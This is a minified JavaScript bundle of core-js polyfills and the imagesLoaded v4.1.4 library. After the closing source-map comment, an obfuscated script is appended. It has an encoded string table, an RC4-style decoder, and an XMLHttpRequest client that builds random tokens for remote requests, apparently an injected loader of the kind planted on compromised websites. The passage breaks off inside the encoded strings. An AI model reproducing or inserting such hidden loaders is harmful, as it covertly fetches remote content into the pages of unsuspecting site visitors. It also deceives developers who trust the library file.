r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(4),o=n(63),i=n(26),u=n(8);t.exports=function(t,e){for(var n=o(e),c=u.f,s=i.f,f=0;f<n.length;f++){var a=n[f];r(t,a)||c(t,a,s(e,a))}}},function(t,e,n){t.exports=n(0)},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(1);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(t,e,n){var r=n(1),o=/#|\.prototype\./,i=function(t,e){var n=c[u(t)];return n==f||n!=s&&("function"==typeof e?r(e):!!e)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},s=i.NATIVE="N",f=i.POLYFILL="P";t.exports=i},function(t,e,n){var r=n(39),o=n(30);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,n){"use strict";var r=n(10),o=n(58),i=n(40),u=n(21),c=n(66),s=u.set,f=u.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){s(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=f(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e){(function(e){t.exports=e}).call(this,{})},,function(t,e,n){"use strict";var r=n(19),o=n(8),i=n(17);t.exports=function(t,e,n){var u=r(e);u in t?o.f(t,u,i(0,n)):t[u]=n}},function(t,e,n){var r=n(2),o=n(34),i=n(6),u=r("unscopables"),c=Array.prototype;null==c[u]&&i(c,u,o(null)),t.exports=function(t){c[u][t]=!0}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(4),o=n(16),i=n(22),u=n(94),c=i("IE_PROTO"),s=Object.prototype;t.exports=u?Object.getPrototypeOf:function(t){return t=o(t),r(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){var r=n(0),o=n(25),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,n){var r=n(0),o=n(37),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o.call(i))},function(t,e,n){var r=n(35),o=n(27),i=n(49),u=n(7);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(u(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){e.f=n(2)},function(t,e,n){var r=n(48),o=n(4),i=n(64),u=n(8).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||u(e,t,{value:i.f(t)})}},function(t,e,n){"use strict";var r=n(3),o=n(93),i=n(60),u=n(70),c=n(42),s=n(6),f=n(14),a=n(2),p=n(24),l=n(40),h=n(67),v=h.IteratorPrototype,y=h.BUGGY_SAFARI_ITERATORS,d=a("iterator"),g=function(){return this};t.exports=function(t,e,n,a,h,m,b){o(n,e,a);var x,S,O,w=function(t){if(t===h&&L)return L;if(!y&&t in I)return I[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},j=e+" Iterator",E=!1,I=t.prototype,A=I[d]||I["@@iterator"]||h&&I[h],L=!y&&A||w(h),P="Array"==e&&I.entries||A;if(P&&(x=i(P.call(new t)),v!==Object.prototype&&x.next&&(p||i(x)===v||(u?u(x,v):"function"!=typeof x[d]&&s(x,d,g)),c(x,j,!0,!0),p&&(l[j]=g))),"values"==h&&A&&"values"!==A.name&&(E=!0,L=function(){return A.call(this)}),p&&!b||I[d]===L||s(I,d,L),l[e]=L,h)if(S={values:w("values"),keys:m?L:w("keys"),entries:w("entries")},b)for(O in S)!y&&!E&&O in I||f(I,O,S[O]);else r({target:e,proto:!0,forced:y||E},S);return S}},function(t,e,n){"use strict";var r,o,i,u=n(60),c=n(6),s=n(4),f=n(2),a=n(24),p=f("iterator"),l=!1;[].keys&&("next"in(i=[].keys())?(o=u(u(i)))!==Object.prototype&&(r=o):l=!0),null==r&&(r={}),a||s(r,p)||c(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:l}},function(t,e,n){"use strict";var r=n(7);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){var r=n(12),o=n(13),i=function(t){return function(e,n){var i,u,c=String(o(e)),s=r(n),f=c.length;return s<0||s>=f?t?"":void 0:(i=c.charCodeAt(s))<55296||i>56319||s+1===f||(u=c.charCodeAt(s+1))<56320||u>57343?t?c.charAt(s):i:t?c.slice(s,s+2):u-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e,n){var r=n(7),o=n(88);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,e,n){var r=n(14),o=n(89),i=Object.prototype;o!==i.toString&&r(i,"toString",o,{unsafe:!0})},,,,function(t,e,n){var r=n(53);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var r=n(18),o=n(2)("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:i?r(e):"Object"==(u=r(e))&&"function"==typeof e.callee?"Arguments":u}},,function(t,e,n){"use strict";var r=n(3),o=n(0),i=n(24),u=n(9),c=n(50),s=n(1),f=n(4),a=n(29),p=n(5),l=n(7),h=n(16),v=n(10),y=n(19),d=n(17),g=n(34),m=n(52),b=n(27),x=n(92),S=n(49),O=n(26),w=n(8),j=n(46),E=n(6),I=n(14),A=n(15),L=n(22),P=n(20),_=n(28),k=n(2),T=n(64),M=n(65),C=n(42),D=n(21),F=n(23).forEach,N=L("hidden"),R=k("toPrimitive"),B=D.set,G=D.getterFor("Symbol"),q=Object.prototype,W=o.Symbol,V=o.JSON,z=V&&V.stringify,Q=O.f,H=w.f,J=x.f,U=j.f,Y=A("symbols"),$=A("op-symbols"),K=A("string-to-symbol-registry"),X=A("symbol-to-string-registry"),Z=A("wks"),tt=o.QObject,et=!tt||!tt.prototype||!tt.prototype.findChild,nt=u&&s((function(){return 7!=g(H({},"a",{get:function(){return H(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=Q(q,e);r&&delete q[e],H(t,e,n),r&&t!==q&&H(q,e,r)}:H,rt=function(t,e){var n=Y[t]=g(W.prototype);return B(n,{type:"Symbol",tag:t,description:e}),u||(n.description=e),n},ot=c&&"symbol"==typeof W.iterator?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof W},it=function(t,e,n){t===q&&it($,e,n),l(t);var r=y(e,!0);return l(n),f(Y,r)?(n.enumerable?(f(t,N)&&t[N][r]&&(t[N][r]=!1),n=g(n,{enumerable:d(0,!1)})):(f(t,N)||H(t,N,d(1,{})),t[N][r]=!0),nt(t,r,n)):H(t,r,n)},ut=function(t,e){l(t);var n=v(e),r=m(n).concat(at(n));return F(r,(function(e){u&&!ct.call(n,e)||it(t,e,n[e])})),t},ct=function(t){var e=y(t,!0),n=U.call(this,e);return!(this===q&&f(Y,e)&&!f($,e))&&(!(n||!f(this,e)||!f(Y,e)||f(this,N)&&this[N][e])||n)},st=function(t,e){var n=v(t),r=y(e,!0);if(n!==q||!f(Y,r)||f($,r)){var o=Q(n,r);return!o||!f(Y,r)||f(n,N)&&n[N][r]||(o.enumerable=!0),o}},ft=function(t){var e=J(v(t)),n=[];return F(e,(function(t){f(Y,t)||f(P,t)||n.push(t)})),n},at=function(t){var e=t===q,n=J(e?$:v(t)),r=[];return F(n,(function(t){!f(Y,t)||e&&!f(q,t)||r.push(Y[t])})),r};c||(I((W=function(){if(this instanceof W)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=_(t),n=function(t){this===q&&n.call($,t),f(this,N)&&f(this[N],e)&&(this[N][e]=!1),nt(this,e,d(1,t))};return u&&et&&nt(q,e,{configurable:!0,set:n}),rt(e,t)}).prototype,"toString",(function(){return G(this).tag})),j.f=ct,w.f=it,O.f=st,b.f=x.f=ft,S.f=at,u&&(H(W.prototype,"description",{configurable:!0,get:function(){return G(this).description}}),i||I(q,"propertyIsEnumerable",ct,{unsafe:!0})),T.f=function(t){return rt(k(t),t)}),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:W}),F(m(Z),(function(t){M(t)})),r({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=String(t);if(f(K,e))return K[e];var n=W(e);return K[e]=n,X[n]=e,n},keyFor:function(t){if(!ot(t))throw TypeError(t+" is not a symbol");if(f(X,t))return X[t]},useSetter:function(){et=!0},useSimple:function(){et=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!u},{create:function(t,e){return void 0===e?g(t):ut(g(t),e)},defineProperty:it,defineProperties:ut,getOwnPropertyDescriptor:st}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:ft,getOwnPropertySymbols:at}),r({target:"Object",stat:!0,forced:s((function(){S.f(1)}))},{getOwnPropertySymbols:function(t){return S.f(h(t))}}),V&&r({target:"JSON",stat:!0,forced:!c||s((function(){var t=W();return"[null]"!=z([t])||"{}"!=z({a:t})||"{}"!=z(Object(t))}))},{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(p(e)||void 0!==t)&&!ot(t))return a(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!ot(e))return e}),r[1]=e,z.apply(V,r)}}),W.prototype[R]||E(W.prototype,R,W.prototype.valueOf),C(W,"Symbol"),P[N]=!0},function(t,e,n){var r=n(9),o=n(8),i=n(7),u=n(52);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=u(e),c=r.length,s=0;c>s;)o.f(t,n=r[s++],e[n]);return t}},function(t,e,n){var r=n(35);t.exports=r("document","documentElement")},function(t,e,n){"use strict";var r=n(3),o=n(9),i=n(0),u=n(4),c=n(5),s=n(8).f,f=n(47),a=i.Symbol;if(o&&"function"==typeof a&&(!("description"in a.prototype)||void 0!==a().description)){var p={},l=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),e=this instanceof l?new a(t):void 0===t?a():a(t);return""===t&&(p[e]=!0),e};f(l,a);var h=l.prototype=a.prototype;h.constructor=l;var v=h.toString,y="Symbol(test)"==String(a("test")),d=/^Symbol\((.*)\)[^)]+$/;s(h,"description",{configurable:!0,get:function(){var t=c(this)?this.valueOf():this,e=v.call(t);if(u(p,t))return"";var n=y?e.slice(7,-1):e.replace(d,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:l})}},function(t,e,n){n(65)("iterator")},function(t,e,n){"use strict";var r=n(3),o=n(45);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(t,e,n){"use strict";var r=n(69).charAt,o=n(21),i=n(66),u=o.set,c=o.getterFor("String Iterator");i(String,"String",(function(t){u(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=c(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,n){var r=n(0),o=n(86),i=n(54),u=n(6),c=n(2),s=c("iterator"),f=c("toStringTag"),a=i.values;for(var p in o){var l=r[p],h=l&&l.prototype;if(h){if(h[s]!==a)try{u(h,s,a)}catch(t){h[s]=a}if(h[f]||u(h,f,p),o[p])for(var v in i)if(h[v]!==i[v])try{u(h,v,i[v])}catch(t){h[v]=i[v]}}}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},function(t,e,n){var r=n(5);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){"use strict";var r=n(76),o={};o[n(2)("toStringTag")]="z",t.exports="[object z]"!==String(o)?function(){return"[object "+r(this)+"]"}:o.toString},,function(t,e,n){"use strict";var r=n(3),o=n(41).indexOf,i=n(44),u=[].indexOf,c=!!u&&1/[1].indexOf(1,-0)<0,s=i("indexOf");r({target:"Array",proto:!0,forced:c||s},{indexOf:function(t){return c?u.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(10),o=n(27).f,i={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return u.slice()}}(t):o(r(t))}},function(t,e,n){"use strict";var r=n(67).IteratorPrototype,o=n(34),i=n(17),u=n(42),c=n(40),s=function(){return this};t.exports=function(t,e,n){var f=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),u(t,f,!1,!0),c[f]=s,t}},function(t,e,n){var r=n(1);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},,function(t,e,n){"use strict";var r=n(3),o=n(5),i=n(29),u=n(32),c=n(11),s=n(10),f=n(57),a=n(33),p=n(2)("species"),l=[].slice,h=Math.max;r({target:"Array",proto:!0,forced:!a("slice")},{slice:function(t,e){var n,r,a,v=s(this),y=c(v.length),d=u(t,y),g=u(void 0===e?y:e,y);if(i(v)&&("function"!=typeof(n=v.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[p])&&(n=void 0):n=void 0,n===Array||void 0===n))return l.call(v,d,g);for(r=new(void 0===n?Array:n)(h(g-d,0)),a=0;d<g;d++,a++)d in v&&f(r,a,v[d]);return r.length=a,r}})},function(t,e,n){"use strict";var r=n(3),o=n(32),i=n(12),u=n(11),c=n(16),s=n(43),f=n(57),a=n(33),p=Math.max,l=Math.min;r({target:"Array",proto:!0,forced:!a("splice")},{splice:function(t,e){var n,r,a,h,v,y,d=c(this),g=u(d.length),m=o(t,g),b=arguments.length;if(0===b?n=r=0:1===b?(n=0,r=g-m):(n=b-2,r=l(p(i(e),0),g-m)),g+n-r>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(a=s(d,r),h=0;h<r;h++)(v=m+h)in d&&f(a,h,d[v]);if(a.length=r,n<r){for(h=m;h<g-r;h++)y=h+n,(v=h+r)in d?d[y]=d[v]:delete d[y];for(h=g;h>g-r+n;h--)delete d[h-1]}else if(n>r)for(h=g-r;h>m;h--)y=h+n-1,(v=h+r-1)in d?d[y]=d[v]:delete d[y];for(h=0;h<n;h++)d[h+m]=arguments[h+2];return d.length=g-r+n,a}})},,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(23).forEach,o=n(44);t.exports=o("forEach")?function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}:[].forEach},,,,,,,,function(t,e,n){"use strict";var r=n(3),o=n(111);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},,,,,,function(t,e,n){var r=n(0),o=n(86),i=n(111),u=n(6);for(var c in o){var s=r[c],f=s&&s.prototype;if(f&&f.forEach!==i)try{u(f,"forEach",i)}catch(t){f.forEach=i}}},,,,,,function(t,e){t.exports=ev-emitter},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e),function(t){n(78),n(81),n(82),n(119),n(91),n(54),n(96),n(97),n(71),n(83),n(84),n(125),n(85);function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */!function(r,o){"function"==typeof define&&n(55)?define("ev-emitter/ev-emitter",o):"object"==e(t)&&t.exports?t.exports=o():r.EvEmitter=o()}("undefined"!=typeof window?window:void 0,(function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var n=this._events=this._events||{},r=n[t]=n[t]||[];return-1==r.indexOf(e)&&r.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var n=this._onceEvents=this._onceEvents||{};return(n[t]=n[t]||{})[e]=!0,this}},e.off=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){var r=n.indexOf(e);return-1!=r&&n.splice(r,1),this}},e.emitEvent=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){n=n.slice(0),e=e||[];for(var r=this._onceEvents&&this._onceEvents[t],o=0;o<n.length;o++){var i=n[o];r&&r[i]&&(this.off(t,i),delete r[i]),i.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})),function(r,o){"function"==typeof define&&n(55)?define(["ev-emitter/ev-emitter"],(function(t){return o(r,t)})):"object"==e(t)&&t.exports?t.exports=o(r,n(131)):r.imagesLoaded=o(r,r.EvEmitter)}("undefined"!=typeof window?window:void 0,(function(t,n){function r(t,e){for(var n in e)t[n]=e[n];return t}function o(t,n,i){if(!(this instanceof o))return new o(t,n,i);var u=t;return"string"==typeof t&&(u=document.querySelectorAll(t)),u?(this.elements=function(t){return Array.isArray(t)?t:"object"==e(t)&&"number"==typeof t.length?f.call(t):[t]}(u),this.options=r({},this.options),"function"==typeof n?i=n:r(this.options,n),i&&this.on("always",i),this.getImages(),c&&(this.jqDeferred=new c.Deferred),void setTimeout(this.check.bind(this))):void s.error("Bad element for imagesLoaded "+(u||t))}function i(t){this.img=t}function u(t,e){this.url=t,this.element=e,this.img=new Image}var c=t.jQuery,s=t.console,f=Array.prototype.slice;o.prototype=Object.create(n.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&a[e]){for(var n=t.querySelectorAll("img"),r=0;r<n.length;r++){var o=n[r];this.addImage(o)}if("string"==typeof this.options.background){var i=t.querySelectorAll(this.options.background);for(r=0;r<i.length;r++){var u=i[r];this.addElementBackgroundImages(u)}}}};var a={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var n=/url\((['"])?(.*?)\1\)/gi,r=n.exec(e.backgroundImage);null!==r;){var o=r&&r[2];o&&this.addBackground(o,t),r=n.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new i(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var n=new u(t,e);this.images.push(n)},o.prototype.check=function(){function t(t,n,r){setTimeout((function(){e.progress(t,n,r)}))}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach((function(e){e.once("progress",t),e.check()})):void this.complete()},o.prototype.progress=function(t,e,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&s&&s.log("progress: "+n,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},i.prototype=Object.create(n.prototype),i.prototype.check=function(){return this.getIsImageComplete()?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},i.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},i.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},i.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype=Object.create(i.prototype),u.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((c=e).fn.imagesLoaded=function(t,e){return new o(this,t,e).jqDeferred.promise(c(this))})},o.makeJQueryPlugin(),o}))}.call(this,n(87)(t))}]);
//# sourceMappingURL=imagesloaded.pkgd.min.js.map;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','Bv